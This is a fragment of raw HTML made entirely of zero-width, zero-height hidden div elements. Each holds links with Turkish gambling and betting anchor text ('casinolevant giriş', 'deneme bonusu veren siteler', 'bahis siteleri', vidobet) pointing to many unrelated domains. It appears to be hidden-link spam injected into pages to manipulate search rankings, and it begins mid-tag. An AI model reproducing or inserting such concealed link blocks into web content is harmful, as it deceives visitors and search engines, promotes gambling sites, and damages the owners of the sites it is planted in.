width:0pt"><a href="https://permokrug.ru/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://kino-format.ru/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://casinolevantbonus.com/casinolevant-adres-yeni-adresimiz/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://vg-zorgboekjes.nl/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://stalkonex-zaeune.de/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.promosteer.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.promosteer.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://caetsutwo.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://caetsutwo.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://bdynamic.pt" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://bdynamic.pt" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://develogix.at" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://develogix.at" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://centrosdesaude.com" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://centrosdesaude.com" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://tr.garrie.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://vg-zorgboekjes.nl/" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.casinolevant.com/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.casinolevant.com/" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.casinolevant.com/" title="casinolevant güncel giriş">casinolevant güncel giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://generouspharma.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://generouspharma.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://mrkutchhi.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://mrkutchhi.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://siddhaind.com" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://siddhaind.com" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://jbrpharma.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://jbrpharma.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://oswalagrimpex.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://oswalagrimpex.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://uwdroomvilla-costablanca.be/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://uwdroomvilla-costablanca.be/" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://artep-italia.com/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://artep-italia.com/" title="casinolevant güncel giriş">casinolevant güncel giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://feuerwehr-boeblingen.de/" title="gamdombet">gamdombet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.hansen-styling-parts.de/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.hansen-styling-parts.de/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://theascrepesinc.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://denemebonusu305.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://denemebonusu45.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://casinolevant.com" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://vidobetgiris.com/" title="vidobet">vidobet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://vidobetguncel.com/" title="vidobet">vidobet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://kazarnovskaya.com/" title="dumanbet giriş">dumanbet giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://diziturka.net/" title="baywin giriş">baywin giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://vidobet.info/" title="vidobet">vidobet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://vidobetsikayet.com/" title="vidobet">vidobet</a> | </div></div>
